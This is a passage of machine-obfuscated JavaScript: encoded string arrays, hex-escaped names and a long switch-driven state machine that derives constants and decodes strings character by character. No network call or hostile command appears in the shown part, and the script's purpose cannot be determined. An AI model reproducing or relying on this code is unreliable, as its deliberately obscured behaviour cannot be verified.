Z\f^\\NO004\x00X","$\fB5I3^D\vq50]\v","V;R^L","^\x07=WEY","K_XU8)9","XQEW86","\\0MUhI0)","\\+sUJE5 \t1^\f>WC","*1\b$K\r\'BvYN4\x00\b\rJ","&=]\rK_JR7#GT_w]HG5;\x40","\b\x07\\","P:_q[S59","XS:!","\x07X0I"];};var Klj=function(){NBj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QFj=function KMj(xgj,zjj){var ZBj=KMj;for(xgj;xgj!=T2;xgj){switch(xgj){case UD:{d2G=KH-Lq+Q5*qc;Jk=Uw-dc-Q5+qc*v7;qKG=KH*Vw*qc-Uw+nS;hh=KH+A6*Lq+qc+Qd;xgj=cn;V0G=Uw-Q5+Vw*qc-Qd;cH=qc+dc+A6*Vw;}break;case HM:{FN=v7+Qd+nS*Uw*A6;ms=dc*Lq*Q5*Qd+KH;RJ=Q5*v7*Lq*Vw-qc;QN=qc+A6*Q5*v7*Vw;SGG=Vw*Qd+Q5*qc-nS;Q4=qc*v7+Q5+dc*KH;xgj-=AF;}break;case Y:{xDG=Q5*qc-KH+Lq+Vw;KKG=KH*Qd+qc+Uw*Q5;s5G=dc*nS*Qd+Uw-v7;LjG=nS*Lq*A6*Qd+dc;EFG=Uw*KH+dc*qc-VT;xgj=sD;lk=Lq*VT-Q5+nS*Uw;}break;case Y2:{ZJ=VT*Uw+qc+A6*v7;I0G=VT-v7+qc*Vw-Q5;xgj=g2;tCG=qc-Lq-Qd+Uw*nS;lXG=KH+VT*qc+dc+Qd;Bt=Q5*VT-v7-nS+qc;wZ=qc+Lq-VT+nS+A6;DT=qc-Qd+Q5+v7+Vw;}break;case X:{D8G=qc*Vw-Lq-nS*VT;PX=nS*KH*Qd+Vw;DgG=qc*Q5+KH+Uw;Y3G=VT*qc+KH-Uw-Vw;YT=A6*VT+Qd*nS*KH;xgj=gn;mI=Vw*Uw*VT-dc*v7;}break;case KL:{AGG=A6*nS*Q5*Lq;QA=v7*qc+VT+dc*KH;VA=A6*Uw*dc*Lq-nS;T6=dc-nS+Uw+qc*Q5;xgj-=tG;BW=VT+nS*dc*v7+KH;YU=nS*dc-A6+Qd*Vw;hBG=A6*qc*Lq+Uw*nS;}break;case vg:{Lk=Q5+Lq*qc+Vw+v7;GW=qc+KH+dc*Vw*Lq;rCG=Vw-Q5+v7*nS*dc;xgj=r8;Dm=v7*VT+Q5*qc+Uw;}break;case WD:{xgj=qn;HZ=Uw-Vw+dc*Lq;IP=Qd-A6+VT+Vw*Lq;Th=v7+Q5*VT+dc;EP=nS+Uw+Lq-Qd+A6;vx=nS-Vw-Lq+Uw+VT;}break;case HC:{hJ=VT+Qd*Q5*v7-dc;wA=Q5*Vw+Qd+nS*Uw;XN=qc*Q5-Qd-A6*dc;DGG=Uw*v7+dc+Vw;nR=wxG+pr+bk-kt+XN-DGG;xgj=HD;T4=dc+qc*Qd+Uw-Q5;qW=Qd+qc*VT+Lq*Uw;xN=KH*Vw+Qd*Q5*nS;}break;case E0:{WFG=Vw+VT+qc*A6-KH;c3=Qd+Uw*dc*VT-Q5;qk=Q5+Qd*nS*Vw;xgj-=UF;wd=VT*Q5*Qd*A6+nS;t5=v7*qc+VT*Vw;RE=Lq*KH*qc;ZU=dc*Qd*VT*A6+Vw;}break;case Wg:{PjG=Vw*qc+Lq*KH-Uw;F5=qc*Vw-nS*Lq+Qd;cf=dc-Uw+Q5*qc+Lq;Kf=qc*VT+Qd*Q5;CGG=Q5*VT*v7*A6-Qd;KBG=Qd+Q5+nS*v7*Lq;K2G=v7*VT+Q5*A6*nS;xgj=cC;}break;case LF:{zd=A6*Lq*dc+Qd*Vw;ZP=Qd*v7+Lq*KH*dc;xgj=BF;Ab=Q5*v7+VT*dc-Qd;F6=VT*dc-A6-KH;}break;case LL:{sA=nS*Qd-VT+Q5;pVG=qc*nS-A6*Lq+Vw;lX=Q5*KH*nS+VT+Vw;DbG=Q5*Uw+dc*Qd-A6;QQ=Vw+Q5-nS+qc+A6;VR=Uw*Vw+qc;xgj=FB;}break;case O8:{FY=Qd+v7+Q5-VT+qc;NW=Q5+Vw+qc+A6*VT;OH=Uw+Vw-Qd+qc-v7;wU=qc+v7+Qd+KH+Vw;sO=Q5-Lq+VT*Uw-v7;xgj-=Fl;wQ=qc-dc-KH+VT*Qd;}break;case q8:{cY=nS-VT*Q5+qc*v7;PFG=KH*VT*qc+v7;L2G=qc*dc-Qd*KH*A6;vDG=dc+v7*Uw*KH-Qd;kz=dc*v7*Q5*KH-VT;xgj=I0;NH=Vw+Q5+qc*v7-Uw;}break;case VB:{Rb=A6*qc*VT+Vw*v7;pR=Uw-Lq+dc*Q5*nS;HO=dc+Qd*KH*qc+Uw;Az=A6*Uw+Qd*dc*VT;xgj+=fC;}break;case Wn:{xgj=Z0;if(k1(Nlj,bGj.length)){do{var pBj=Z4(bGj,Nlj);var KGj=Z4(AfG.vl,bMj++);EBj+=KMj(wL,[J9(IY(XBj(pBj),KGj),IY(XBj(KGj),pBj))]);Nlj++;}while(k1(Nlj,bGj.length));}}break;case GV:{fpG=Uw-Qd+qc*A6-KH;mN=KH-Q5+Vw+v7*qc;Nh=nS+dc*Qd+Vw+Uw;qN=Qd+Q5-A6*Vw+qc;xgj-=El;U0G=qc*Qd-nS*KH;cIG=qc*Lq+Q5-KH-VT;ZpG=nS*v7*Q5-A6*Qd;}break;case QL:{Qh=KH-nS+VT+Q5*v7;BR=Uw*A6-Vw+v7;Kc=dc*KH*VT+Lq-A6;Gr=A6-v7+Uw+Qd;xgj=WD;FS=KH+A6-Lq+dc*Q5;Nr=Q5*v7-Vw-Lq-nS;}break;case wL:{var xDj=zjj[mK];if(ZKG(xDj,lK)){return jI[PE[A6]][PE[KH]](xDj);}else{xDj-=KM;return jI[PE[A6]][PE[KH]][PE[Yh]](null,[JZ(PW(xDj,nS),A0),JZ(LO(xDj,SV),xC)]);}xgj=T2;}break;case D2:{xgj=VM;JFG=A6*Uw*nS-Vw;VMj=KH*Vw*Uw-v7-Lq;hpG=Qd*qc+Lq+Vw;dx=qc*Lq+Vw*Qd-A6;sgG=qc*Vw+v7+Q5+KH;IlG=qc*Qd+dc+A6+nS;UlG=v7*qc-A6*Uw+Lq;qE=Uw-nS+A6*Qd*v7;}break;case h8:{AlG=nS*v7*Q5-A6+Lq;dE=dc*Vw+Uw*nS+qc;xgj-=EC;FgG=Q5*nS*v7-A6-qc;FQG=nS+Lq+dc*qc-Vw;}break;case tB:{xgj=Sn;var MRG=LO(fT(QCj,sb[fT(sb.length,KH)]),ST);var FkG=V5[tRG];for(var UmG=Yh;k1(UmG,FkG.length);UmG++){var Qjj=Z4(FkG,UmG);var fgj=Z4(N0j.z8,MRG++);Bpj+=KMj(wL,[IY(XBj(IY(Qjj,fgj)),J9(Qjj,fgj))]);}}break;case wK:{rSG=VT+dc*qc+v7+Q5;xgj=Ml;dpG=Qd*qc-VT-Uw*nS;JGG=dc*Uw*VT+Qd+nS;G0G=v7*VT*nS-Q5+KH;}break;case Mg:{xgj=jL;Ur=A6*qc+Q5*Qd*Vw;As=A6*Lq*qc-Q5*dc;vY=Q5*qc-Qd*Vw+Lq;tGG=qc+KH+A6*dc*Vw;J4=nS-KH+qc*Vw-v7;VSG=Qd+Vw*VT+A6*qc;WdG=Vw+nS*qc-VT*Uw;CN=VT*Vw*KH*v7;}break;case MI:{WO=Q5*nS+Qd-dc+A6;Kb=Lq+v7+VT*Uw;xgj+=OM;lcG=dc*Uw+Lq+A6;GJ=Q5+Qd-dc+Uw+KH;pr=Uw*Lq+Vw-VT*Q5;kT=KH-Vw+VT*nS*A6;z9=dc*Q5*A6-nS*Lq;Rd=Vw*nS+Q5-Qd;}break;case KI:{SIG=dc*qc-VT+Vw*nS;DO=VT*A6*qc+v7+Vw;KcG=Q5*Qd*nS+VT-qc;ILG=dc+nS+qc*VT-Lq;xgj=fL;hzG=Qd*Uw+Vw+nS*Q5;F1=KH+v7+dc+Vw*Uw;Qv=Vw*Qd*nS+A6+v7;QJ=Uw*Vw-VT-Lq+v7;}break;case G:{Eq=A6+KH+Q5*v7+VT;KW=nS*dc+Q5+qc*Qd;tT=Q5+A6*Lq+v7*Qd;xgj-=rl;CQ=KH*nS+Qd-dc+A6;WT=nS-VT-A6+Q5;rq=Q5+Uw-KH-VT+v7;}break;case jV:{xgj-=x2;pO=Vw*Uw+Qd*VT;bQG=VT*Uw+nS*A6+v7;CEG=Uw*nS-Q5+VT*dc;c5G=KH*qc*Q5-Vw+Lq;}break;case P2:{gLG=VT+Lq+qc*A6-KH;K6=A6*Lq*KH*qc+VT;nz=Q5*v7+Vw*qc-Qd;xgj-=bn;Y5=Lq*v7+dc*qc+VT;}break;case rn:{xgj+=E8;while(xW(spj,Yh)){if(QX(qRG[vDj[A6]],jI[vDj[KH]])&&nW(qRG,Opj[vDj[Yh]])){if(rP(Opj,W2j)){VkG+=KMj(wL,[RmG]);}return VkG;}if(pZ(qRG[vDj[A6]],jI[vDj[KH]])){var pfG=Mjj[Opj[qRG[Yh]][Yh]];var hfG=KMj(A2,[qRG[KH],pfG,qH,JZ(RmG,sb[fT(sb.length,KH)]),WT,spj]);VkG+=hfG;qRG=qRG[Yh];spj-=b7(CG,[hfG]);}else if(pZ(Opj[qRG][vDj[A6]],jI[vDj[KH]])){var pfG=Mjj[Opj[qRG][Yh]];var hfG=KMj(A2,[Yh,pfG,Uw,JZ(RmG,sb[fT(sb.length,KH)]),tb(KH),spj]);VkG+=hfG;spj-=b7(CG,[hfG]);}else{VkG+=KMj(wL,[RmG]);RmG+=Opj[qRG];--spj;};++qRG;}}break;case ZD:{gW=qc+A6*v7+nS*dc;f6G=nS*A6+qc+Uw*v7;lR=Q5*qc+Qd+v7+dc;rX=A6*v7*Qd+Q5+VT;c5=qc*Q5*KH+v7-Vw;k3=Q5+Vw*dc*VT;xgj-=KC;sv=Vw+qc*A6*VT+Qd;}break;case x0:{xgj+=FF;D4=VT+Q5+Vw+Uw*dc;xz=KH-Qd+Uw*Q5+qc;hv=v7*Uw+Lq+Vw;fz=Qd*qc-VT+Q5*nS;G4G=A6*qc+Vw-Lq+dc;}break;case gB:{xgj=UK;crG=A6*Uw+qc+Q5-Qd;BQG=Q5+Uw+Vw+dc*qc;E1=Q5+qc+dc*Qd*v7;ApG=Lq*Uw+qc-VT+nS;O8G=v7*qc+Uw-dc+Vw;vIG=qc*Vw-A6-Qd+VT;P6G=Uw*VT*Q5-Vw+nS;CbG=Qd*nS*Q5-VT*Uw;}break;case V2:{xgj-=bF;mZ=A6-Lq+Qd*Q5;nr=Vw*dc-nS+Uw;px=Q5*Vw-A6+nS+VT;RN=qc*Lq+nS*dc;O6=VT*v7+KH-dc+Uw;nv=Vw*Q5*Qd-Lq;tpG=A6+Vw*v7*Qd;}break;case HD:{xgj-=b0;jW=Q5-Lq*KH+VT*qc;EE=KH+qc*Qd+Q5+Vw;Zv=qc*Qd+VT+Vw+nS;UE=Vw*qc+Lq*nS;}break;case IM:{BJ=A6*qc+Vw*nS*dc;UgG=Lq*qc-v7*Q5+nS;xgj=VB;T7G=KH*nS*VT*dc;Km=Qd*Uw+v7*Q5+nS;MA=Lq*qc-v7-Vw+Qd;TcG=Uw*VT*Lq+Vw*KH;jt=Lq*Vw*VT*nS;}break;case gn:{ABG=Q5*Qd*nS-dc*Vw;Ut=Lq*qc-VT-v7-Vw;zPG=qc*Lq+Vw*v7-VT;xgj-=Rn;jhG=Qd*Uw-KH-Vw*Lq;}break;case kK:{while(k1(b4G,PFj.length)){var KkG=Z4(PFj,b4G);var WRG=Z4(rlj.GI,XMj++);G2j+=KMj(wL,[IY(J9(XBj(KkG),XBj(WRG)),J9(KkG,WRG))]);b4G++;}xgj=NV;}break;case XF:{vtG=Uw+v7+Vw+qc*Qd;IR=qc+Uw-KH-VT+Q5;n0G=qc+Q5*Qd+dc-nS;Mv=NO-n0G-Dx+cY+DbG;xgj-=UB;js=v7-Lq*KH+Qd*qc;lv=Lq+Q5*VT*KH*Uw;rbG=A6*Uw*Q5-Vw;}break;case nI:{S7=Vw*qc-Qd*Uw*KH;fm=KH+qc*Lq-dc;Yz=nS*A6*Q5*Vw-VT;pjG=nS*Uw*A6+dc-KH;JSG=Uw*Lq*A6-Vw*VT;hGG=VT-Vw-Qd+nS*qc;dJ=qc*Qd-Vw-KH-v7;xgj=NM;}break;case bV:{sN=VT*qc+Qd*nS-Uw;IE=qc*KH+v7*Qd*A6;EnG=Q5+VT*A6*KH*Uw;Gv=v7*qc+Vw*Qd;RnG=Uw-nS*KH+Vw*qc;wFG=A6*Q5*Uw-v7*Qd;xgj+=NL;}break;case nF:{j8G=Lq*Uw*nS-dc;Jv=KH*v7*Vw*nS-VT;nDG=A6*Uw*nS+VT-Qd;xgj+=mV;UMG=Vw*qc-Uw-dc+Qd;Bz=Vw*VT*Q5*dc-qc;SMG=Uw*v7-Vw-dc-Lq;}break;case Yg:{Oz=nS*qc-Uw+KH+Vw;OJ=qc*v7-nS+Qd*VT;PZG=Qd*VT*Q5*Lq+nS;xgj=Ig;l5=Vw*qc+Qd*nS-v7;}break;case B:{IX=Uw+qc+v7+A6-Q5;qh=Uw*dc-v7*Lq-VT;g0G=A6+qc*nS-Vw;PGG=KH+Lq*dc*A6*Uw;JpG=A6*Uw*Qd+dc-VT;jDG=KH+qc+v7*dc-Lq;EU=qc+v7+nS*Lq+KH;xgj-=mj;wSG=Uw*Lq+v7*VT+Qd;}break;case pM:{xJ=qc*v7-nS-Lq*Qd;IIG=Vw*Qd*dc+KH-VT;xgj=On;c7G=qc*Q5+KH+Vw+Qd;PpG=Qd+nS+qc*KH*Vw;hbG=nS*Q5+v7*Uw*A6;}break;case hV:{Ad=v7*Qd+Lq*Q5-KH;sKG=qc*Vw+dc+v7;xgj+=SI;OgG=Lq+A6+qc*Vw+Uw;QbG=KH*qc*Q5+A6+Uw;UnG=nS*v7*Qd+KH;ZlG=VT*Uw+v7*Vw+dc;}break;case IC:{UDG=Qd*Q5*nS+Lq-VT;jqG=A6*qc-Vw*Lq+Q5;xgj=E;vCG=Lq+qc*Q5+VT*dc;d0G=KH+VT*v7*dc*Lq;FqG=qc*v7-Q5-nS;}break;case vD:{cW=Q5*qc-nS-dc;YgG=VT*qc-Lq-dc;xO=nS*Uw+Qd*Q5;xgj=wK;L5=Q5+v7*A6*nS-VT;MP=v7+A6+Q5+dc*qc;IJG=qc*A6+Qd*Lq-KH;wt=Q5+v7*qc*KH;pgG=v7*nS*VT-KH+Q5;}break;case Sn:{return Bpj;}break;case JK:{ldG=Qd*Uw+VT-Q5;xgj+=AG;AhG=qc*Lq+Qd+dc+A6;pMG=v7+Qd*Q5+VT*qc;WlG=Vw+nS-KH+Uw*Qd;Oc=Q5*qc+VT*Uw-nS;J7G=A6-Vw-Lq+Q5*qc;}break;case VM:{Fv=qc*A6-VT+Qd*dc;gXG=A6*Uw*Vw-qc-nS;YA=Q5+Vw*Uw*A6-v7;rGG=dc+qc*A6+Qd+KH;mlG=Qd*KH*dc*Q5+Uw;xgj-=H8;zMG=nS*VT*A6*v7-KH;vR=Q5*qc-Qd+nS;}break;case UK:{TIG=Vw*v7*nS+Q5-KH;xgj=Mg;O3=nS*qc-VT-Vw*Q5;LU=KH-dc+v7*qc-Vw;AW=Uw*Vw*VT-v7-Qd;}break;case J2:{lQG=dc*qc-Qd-A6+Uw;Z0G=Qd-Q5*VT+nS*qc;gS=KH-Qd+v7*qc-Lq;xgj=f8;Ox=qc-Vw*Lq+v7*nS;}break;case bF:{xgj-=MK;hFG=Qd*Q5*Vw+qc-KH;jQG=nS*qc-Uw+Q5-A6;tgG=Lq*qc-Uw-VT-A6;zU=Qd*qc-Uw+Vw*KH;TXG=qc+dc+Q5*Vw*nS;TTG=A6*nS+dc*qc*KH;R3G=KH*Q5+qc*Lq*A6;G4=VT+Vw*qc-A6+Qd;}break;case IF:{DdG=Uw+Qd+qc*dc+KH;DlG=Vw*qc+A6*VT;AbG=A6*nS*VT*Qd+Q5;Wm=qc-Qd+A6*dc+Uw;xgj+=Vg;SrG=Qd*Uw*Lq-nS-qc;}break;case bC:{LdG=qc*Q5+Qd+v7*Vw;I6G=v7*Lq*Uw+Vw*nS;OFG=KH-Lq*Qd+Vw*qc;xgj+=ZG;MLG=A6*Uw+Qd*qc-v7;X7G=dc-VT+qc*nS-Uw;}break;case vK:{Nv=qc*nS-A6-Vw-VT;jP=A6+v7+Uw+Qd*Vw;xgj-=EM;AA=Uw*Lq-v7;Ov=Vw-Lq+A6*nS+qc;UTG=nS-VT+Qd*qc-v7;RCG=KH-nS*VT+Qd*qc;FTG=v7+A6*nS*Uw+qc;N1=A6*dc*Lq*Vw;}break;case IK:{wxG=Vw*Q5+dc*Uw*A6;hN=Uw*VT-A6-KH+qc;xgj=F8;G9=Vw+VT-Lq+qc;UU=VT+Q5+Uw*nS+qc;}break;case dK:{AO=qc*v7+Lq+Q5+Uw;EZG=A6+v7*Lq+Q5*qc;xgj=In;xnG=v7*Qd*dc-KH;M0G=Qd*qc-dc*Lq-VT;}break;case dC:{U3=Lq*Qd*Uw-v7*A6;qSG=qc*A6+KH+Lq;UO=qc+v7*Qd*A6*Lq;xgj=JF;JU=Vw*qc+nS+VT-v7;W2G=Uw*A6*v7-Q5-dc;xcG=Vw+dc*nS*v7;}break;case c8:{nT=Qd*qc-dc-nS*Q5;pGG=Q5+nS*qc+Lq-Uw;WzG=Q5*qc-nS*Vw*dc;xgj=ng;kt=Qd*VT*Q5;mnG=KH+qc+Q5*v7*Qd;XCG=A6-qc+nS*v7*Q5;g3G=Qd*qc-KH+Uw+nS;NUG=qc*Vw-Qd-nS;}break;case kB:{xPG=KH+Q5+v7+Uw*nS;GO=Uw+Q5*qc-Qd+v7;r3=nS+dc*qc-VT;cdG=Q5+Qd*qc+nS*Vw;xgj=mB;Uf=Lq+dc*v7+qc*VT;P5=Uw+Lq*v7*Qd-A6;}break;case BC:{ZQG=v7*qc-Qd+KH-Vw;UQG=Lq*Vw*Uw-nS-Qd;gO=Q5+Lq-Uw+qc*v7;xgj+=JV;NIG=dc*Vw*v7+qc*A6;}break;case Ag:{xlG=nS*VT-Vw+Qd*qc;w5G=VT+nS+qc*v7+dc;lnG=Q5*Lq*dc+Uw*VT;VVG=Q5*qc+VT*Lq-KH;xgj-=CM;MzG=Qd-dc+VT*Q5*nS;vv=Q5+Uw*nS+qc*Vw;Q9G=qc+v7+Uw*Qd-VT;}break;case UB:{sPG=A6+v7-Q5+Uw*nS;WgG=Uw*Qd*KH+qc-Lq;xgj=GV;vLG=VT*A6-Uw+qc*nS;nMG=VT+Uw*nS+qc+v7;zt=KH+Vw*Qd*Q5+Lq;FVG=Qd*qc-VT+dc;}break;case Pl:{lPG=qc*v7+dc+Lq+Uw;O9G=Qd*qc+nS*v7-Q5;OcG=Qd*qc-Uw-v7-VT;lSG=Lq+qc+Uw*VT-nS;kIG=Vw+Uw*dc+v7*qc;xgj+=rG;WIG=dc+Vw*v7*VT;ztG=Q5*A6*nS+Uw-dc;dHG=A6*dc*Vw*Qd-nS;}break;case hC:{xgj-=WG;mPG=VT*qc*KH+Vw-Qd;OqG=qc*v7-Uw-Q5+KH;Dt=Vw+v7*KH*qc+A6;WKG=Q5+nS+dc+Uw*Vw;mpG=qc*Q5-Qd*v7;bJG=qc*Vw*KH+v7+Uw;}break;case IG:{HU=Uw+nS*v7*dc;hKG=Lq*Q5*nS+dc*Vw;zs=qc*Qd-KH+v7*nS;xgj=Bn;cv=qc*Qd-v7+Uw+VT;Mb=dc-Uw+nS*Vw*v7;}break;case I:{IU=Qd+Uw+nS+qc*Vw;JE=KH+nS*Q5*v7+A6;xgj=IK;LCG=KH+Qd*Q5+dc*qc;qA=nS*qc-KH+Lq-Q5;}break;case Dj:{HSG=qc*nS-Vw*dc-Q5;CrG=A6*qc-KH-dc;xgj=ZD;lVG=Vw*Uw+qc*dc-nS;DU=qc*Qd-KH-Uw-Q5;m3=Qd*VT+qc-Vw+Lq;UVG=KH+Uw*Qd-nS+qc;WR=Qd*qc-Vw-v7-VT;}break;case p0:{h6G=KH+Vw*v7*nS-Q5;Sv=Lq*Qd+qc*Vw;GPG=Lq*KH*nS+VT*qc;EJ=dc+nS-KH+qc*Vw;UdG=Uw*Vw-nS-Q5+dc;xgj=F0;ct=A6*Qd*Uw-Q5+qc;}break;case g2:{kH=qc+Qd*A6-dc;jX=Uw-dc*VT+A6+qc;M6=v7*dc*nS+Q5+Lq;BwG=qc+Qd*v7*dc-Uw;ppG=A6+qc+Q5*Uw-dc;HQ=Qd*Q5*v7-nS-VT;xgj+=pL;}break;case RL:{xgj=T2;return vgj;}break;case wI:{xgj=Mj;vE=Uw-Lq+KH-A6+qc;JP=Q5*qc+Vw*KH*nS;npG=Qd*Lq*v7-VT+dc;w4=KH*Vw*dc+Lq*qc;}break;case Z0:{return EBj;}break;case Ql:{XA=qc*Q5+Vw;cGG=A6+Qd*qc+nS-dc;xgj+=wB;Rf=v7+Uw*KH*nS*A6;zlG=qc+v7*A6*Uw-Lq;HVG=Qd+A6*qc+nS-Vw;If=Lq+Uw*Q5+dc-KH;}break;case Lg:{GY=qc*Qd-Vw-v7;jO=Vw+Qd*Lq*Q5*dc;BU=Lq-Vw+A6+Uw*Q5;xgj-=zB;RpG=Vw*nS+Qd+qc*v7;BxG=Qd*A6+Uw+VT*qc;ESG=dc*qc+Vw*VT;}break;case MG:{qdG=dc+qc*Qd+v7;Nf=Lq*Vw*Uw+A6;S0G=Uw*Vw-A6*VT+qc;LZ=qc*Vw-Uw+nS-v7;SCG=Q5+v7+Vw*Uw+dc;xgj=IG;FhG=qc*nS-Uw+A6;}break;case jC:{for(var Clj=Yh;k1(Clj,RCj.length);Clj++){var GBj=Z4(RCj,Clj);var LCj=Z4(YmG.fg,Jgj++);klj+=KMj(wL,[J9(IY(XBj(GBj),LCj),IY(XBj(LCj),GBj))]);}xgj-=UB;return klj;}break;case Rg:{xgj=jC;var gjj=zjj[mK];var IfG=zjj[fD];var dmG=zjj[l2];var klj=JZ([],[]);var Jgj=LO(fT(IfG,sb[fT(sb.length,KH)]),Db);var RCj=TfG[gjj];}break;case XC:{xgj+=Oj;fW=qc*Vw-Lq*Qd;FrG=v7*qc+A6-Qd+KH;FW=qc*Lq+VT+Vw;xk=VT*dc*nS+qc-Q5;US=qc+Q5*Vw-Uw-KH;HA=KH*qc*v7+Vw*Lq;IpG=dc*qc-Uw+A6;JVG=qc-KH+v7*Uw-nS;}break;case w0:{xgj+=vC;TJ=Lq+Vw*v7*Q5-qc;x8G=A6*Uw*VT*Lq;zz=qc+Vw+v7*VT*dc;BQ=A6-Vw+Q5+qc*KH;IJ=qc*Q5+v7+Vw;vz=Qd*Q5*v7-Vw+Uw;}break;case sM:{FbG=nS*v7+dc+Q5*qc;Fd=Qd+VT*nS+v7*Uw;W3=KH+Uw+v7*qc-Lq;xgj=D8;zCG=dc-VT+nS*Qd*Q5;Ss=A6+Q5+dc+Uw+qc;tZ=Qd+qc+Lq*A6+Uw;}break;case mB:{A7G=nS+Uw*Lq*Qd+KH;xgj=bV;XJ=dc*A6*qc-Qd+KH;gpG=Qd*Uw-KH+dc*A6;SR=v7+dc+qc+nS*Qd;LZG=Lq*qc+dc*Q5*nS;}break;case BF:{xgj=A8;NS=KH+v7*VT+Uw+Vw;R1=nS*Q5+KH+v7;Lz=Lq*KH*VT+Q5*nS;vT=Lq*VT+nS*Vw-A6;bv=Vw*KH-Lq+nS+Q5;Sz=nS-VT+Vw*Qd-KH;}break;case E:{xY=Uw*nS*Lq-v7+dc;sxG=Qd*VT*nS+qc-KH;VdG=Uw*Q5*Lq+KH;xgj-=TG;DcG=Qd*dc-v7+Vw*Uw;}break;case Nn:{c0G=dc+qc*Vw+v7+A6;xgj+=pn;tFG=Vw+VT*Q5*Uw-dc;TA=Qd*Uw+v7-Vw*VT;Sm=Qd*qc+Uw-nS-dc;s6=Vw*qc+nS-VT-Qd;pv=Vw+A6+Uw*Qd;}break;case Ej:{IVG=KH-Vw+Qd+qc*Q5;KGG=dc*Uw*VT-Qd;jN=Vw*VT*Uw-qc+Lq;Zs=Qd*Uw*A6+nS*Lq;RT=VT+KH+A6*Uw*v7;wE=Q5-v7+Lq*qc+Qd;kJ=v7+dc+nS+qc*Qd;xgj=vg;}break;case bB:{f1=A6*nS*Vw+Q5+VT;Gz=nS*Q5+Uw*A6-VT;Xh=Uw*nS+qc*dc;rVG=Uw*v7-KH-VT*dc;z0G=KH+dc*qc-Lq-Q5;xgj-=KF;hgG=qc*Vw-A6*Q5+v7;}break;case fL:{QKG=qc*dc-KH-v7+nS;MQ=ILG+hzG+F1-Qv-QJ+QKG;I4=dc+VT+KH+qc+v7;xgj=UB;A1=Uw-VT*Lq+dc+qc;cA=KH+Qd*dc*nS+qc;kW=Qd*Lq*Q5*dc-A6;}break;case WG:{t4=Vw+Qd+v7-VT;xgj+=nl;Bd=KH*nS+A6*dc-v7;Bk=v7*nS-Lq+dc+Q5;Uc=VT*nS*A6+Qd-Vw;}break;case Jn:{KU=Q5*nS*VT-Vw-dc;pb=qc*v7-dc+Uw;Qc=v7*qc-Lq+nS*Vw;xgj-=NV;rqG=nS*Qd*Lq+qc*dc;Ft=Lq+dc+A6+qc*v7;MGG=VT-v7+Q5*qc+Uw;WN=dc*Q5*KH*v7;j2G=v7*Uw-Q5+Qd-Lq;}break;case lM:{T5=Vw*Lq*Uw-qc;X5=KH-Q5*Qd+qc*v7;rs=qc-Vw+nS*Uw*A6;xgj+=C8;l0G=nS-Vw-Q5+Qd+qc;}break;case NV:{xgj=T2;return G2j;}break;case SM:{var UDj=zjj[mK];YmG=function(t4G,tVj,qfG){return KMj.apply(this,[Rg,arguments]);};return Qgj(UDj);}break;case Bn:{xgj=XC;wW=Q5*qc-Lq-nS+Qd;zZG=KH*Qd*dc+qc*v7;hjG=nS*Uw+KH+VT*dc;S4=v7*VT*Q5*A6-KH;JA=Qd+KH+v7+Uw*VT;nPG=v7*qc-KH+Uw+Vw;d5=qc+nS+v7*dc-Qd;LX=A6+nS*v7*Qd-VT;}break;case r8:{Rv=nS*v7*Qd-Q5;xgj+=xF;jR=nS*Vw*Q5+dc-VT;l1=Lq*Vw*Uw-A6-qc;nZ=qc*VT*A6-Qd-Lq;tk=Lq*Uw*VT+qc*KH;vk=Uw*nS-dc*Qd-v7;}break;case mn:{VT=Lq+KH;Vw=KH*dc-A6+Lq;Q5=dc*KH+A6;Qd=Q5*Lq-Vw*A6;xgj-=CV;hs=dc*VT*Vw*Q5+Qd;}break;case EK:{qH=A6+dc+Qd+v7+Lq;ST=Q5-Qd+A6*v7;Dx=A6+Q5-dc+nS+KH;Uw=Q5+dc*Lq+A6+Qd;qc=VT*Lq*Vw-dc+Uw;VXG=dc+Uw-Lq+qc*Qd;xgj=G;fP=v7*nS-Lq+Vw*VT;}break;case JV:{LBG=Uw*v7+nS-A6-Q5;LGG=nS*dc+Uw*Vw*A6;qBj=A6*v7*Uw+Lq+Q5;xgj+=tM;Zw=dc*Q5*nS+qc*Vw;ls=Q5*Lq*Uw-VT*KH;tm=Lq+qc*Q5*KH+Vw;cz=Q5+qc*nS-v7-Qd;}break;case Zl:{KNG=v7+qc*Q5+Uw*VT;QBG=qc*VT+dc+Lq*nS;QgG=nS*Qd*dc-Uw-VT;xgj+=QK;UCG=Uw*VT*dc;zpG=v7*Uw-Qd*KH+Q5;}break;case r0:{xgj+=GG;while(k1(Fjj,GmG.length)){hP()[GmG[Fjj]]=tb(fT(Fjj,A6))?function(){return b7.apply(this,[n2,arguments]);}:function(){var Jlj=GmG[Fjj];return function(hMj,kkG,BFj){var HfG=YmG(hMj,kkG,Dx);hP()[Jlj]=function(){return HfG;};return HfG;};}();++Fjj;}}break;case pV:{var QDj=zjj[mK];xgj+=A2;var HmG=zjj[fD];var Bgj=zjj[l2];var G2j=JZ([],[]);var XMj=LO(fT(Bgj,sb[fT(sb.length,KH)]),qH);var PFj=g2j[HmG];var b4G=Yh;}break;case NG:{JXG=Vw*Qd*nS-KH+Uw;AVG=Q5+VT*qc+nS+Uw;QU=qc*Q5-VT-nS+dc;f2G=Q5+v7+Lq+Qd*Uw;xgj=JV;Rk=dc+v7+nS+qc+Uw;}break;case YV:{UR=VT*Uw*A6-dc*nS;Yk=Lq+Uw*Vw-VT-Qd;xgj=dV;lgG=nS+qc*Q5-Lq-Uw;Z7G=VT*A6*dc*Qd;M8G=dc*Uw+VT+v7;VH=Vw*qc*KH+Uw+VT;}break;case Rl:{rO=Uw-Vw+Qd*qc-dc;Jm=Q5*Uw+Lq+Qd+v7;qv=Lq+Vw+qc+VT*Qd;ArG=Vw*KH*v7*Q5+dc;Ik=Qd*v7*nS-Uw-VT;xgj=rl;}break;case zg:{mTG=KH+Q5*v7*nS-Qd;DTG=v7*qc-KH-dc-Q5;Wz=Q5*Uw+qc*Lq+dc;xhG=Q5*qc-dc-Uw*Qd;xgj=hC;lxG=Vw*qc+Uw+nS*KH;JW=Uw-KH+Vw*qc;Hm=qc*Vw-Lq*dc;vdG=v7*Uw*A6-Vw*VT;}break;case rl:{KN=Uw*Lq*Qd-VT*nS;d1=v7*Q5*A6+VT+qc;Ub=Q5*A6-VT+nS*v7;OU=qc*Qd-VT-Uw;Bc=Uw+VT*nS+v7+dc;fY=Vw+v7+nS*VT*Qd;xgj+=rB;LE=VT+Vw*dc*Q5*A6;}break;case 